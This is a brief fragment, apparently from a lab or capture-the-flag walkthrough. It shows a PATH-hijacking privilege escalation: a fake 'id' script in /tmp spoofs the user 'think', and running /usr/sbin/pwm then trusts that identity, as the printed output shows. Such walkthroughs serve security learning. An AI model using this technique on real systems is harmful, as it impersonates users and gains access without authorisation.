 echo '#!/bin/bash' > /tmp/id
echo 'echo "uid=33(think) gid=33(think) groups=(think)"' >> /tmp/id
chmod +x /tmp/id
export PATH=/tmp:$PATH
/usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: think